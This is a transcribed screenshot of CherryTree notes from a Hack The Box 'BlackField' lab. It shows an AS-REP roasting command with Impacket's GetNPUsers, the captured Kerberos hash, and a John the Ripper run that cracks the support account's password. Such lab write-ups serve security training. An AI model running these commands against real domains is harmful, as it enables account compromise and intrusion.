 Kali 2022.4 1 1 Clone [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places CherryTree Sep 8 10:08
BlackField_Notes.ctb - /home/kali/Desktop - CherryTree 0.99.48
File Edit Insert Format Tools Tree Search View Bookmarks Help
BlackField
Port Scan
Anonymous Access on SMB
profiles$
Username File
Kerbrute
Bloodhound-Python
ForceChangePassword
SMB Access with Audit2020
WinRM
Privilege Escalation
Usernam... profiles$ Anonymo... BlackField / Kerbrute
support
┌──(kali㉿kali)-[~/Desktop/HTB/Guided_Mode/BlackField]
└─$ GetNPUsers.py 'blackfield.local/' -no-pass -usersfile asrep.txt > hash.txt
┌──(kali㉿kali)-[~/Desktop/HTB/Guided_Mode/BlackField]
└─$ cat hash.txt
Impacket v0.12.0.dev1+20230823.84619.912e896 - Copyright 2023 Fortra
$krb5asrep$23$support@BLACKFIELD.LOCAL:b5ce376842aa4cdac3f30501d293fc53$b6f54e9934cdda021aefefa5eb337b0526d76ba10be40e70b4c32186ade5f3e4cdb75
fd6f48dbf2f29c364c388a9050398d1b0d7e38f6812616e76c20fe7ae432966d4929ec98060ee6956a08508a8224e7266285cbabd0c73047500985e2e0b3a402027716eaa3d90
f60033b823ad734b3926b7db12da2a6e602023f53fa57d553197c5f1bc05cc13e4a7082f01227ac6d3fe9d4d28c49af10999d8a2928c7a1b004c4f2908c992b693446bae61164
017b37607cd99d0bce837c907ab4c885274d2cb008a9ed1be2452aa955102b3c7d8864c36192c9a8f28f4578499a90a69b113c39f6886c696ab77461e1666ba20eb
When replicating the attack, if the user is having issues cracking the hash, delete the first line which starts with Impacket
john hash.txt --wordlist=/usr/share/wordlists/rockyou.txt --fork=4
┌──(kali㉿kali)-[~/Desktop/HTB/Guided_Mode/BlackField]
└─$ john hash.txt --wordlist=/usr/share/wordlists/rockyou.txt --fork=4
Using default input encoding: UTF-8
Loaded 1 password hash (krb5asrep, Kerberos 5 AS-REP etype 17/18/23 [MD4 HMAC-MD5 RC4 / PBKDF2 HMAC-SHA1 AES 256/256 AVX2 8x])
Node numbers 1-4 of 4 (fork)
Press 'q' or Ctrl-C to abort, almost any other key for status
1 0g 0:00:00:20 DONE (2023-09-08 08:47) 0g/s 178850p/s 178850c/s 178850C/s    qaz.ie168
Waiting for 3 children to terminate
2 0g 0:00:00:20 DONE (2023-09-08 08:47) 0g/s 171411p/s 171411c/s 171411C/s   tania.abygurl69
#00^BlackKnight  ($krb5asrep$23$support@BLACKFIELD.LOCAL)
4 1g 0:00:00:21 DONE (2023-09-08 08:47) 0.04755g/s 170411p/s 170411c/s 170411C/s #01chevy..#*#hip20hop
3 0g 0:00:00:21 DONE (2023-09-08 08:47) 0g/s 168038p/s 168038c/s 168038C/sa6_123
Session completed.
Node Type: Rich Text - Date Created: 2023/09/08 - 08:40 - Date Modified: 2023/09/08 - 08:40
Right Ctrl